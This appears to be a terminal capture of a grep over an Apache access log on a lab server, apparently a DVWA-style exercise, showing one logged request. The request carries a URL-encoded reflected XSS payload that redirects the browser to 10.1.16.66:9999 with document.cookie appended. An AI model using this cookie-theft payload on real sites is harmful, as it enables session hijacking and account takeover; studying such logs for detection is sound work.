 lamp@lamp:/var/log/apache2$ grep 10.1.16.66%3a9999 access.log
10.1.16.66 - - [09/May/2025:18:08:58 +0000] "GET /vulnerabilities/xss_r/?name=%3cscript%3ewindow.location%3d%27http%3a%2f%2f10.1
.16.66%3a9999%2f%3fcookie%3d%27%2bdocument.cookie%3c%2fscript%3e HTTP/1.1" 200 1783 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.
0) Gecko/20100101 Firefox/102.0"
lamp@lamp:/var/log/apache2$ _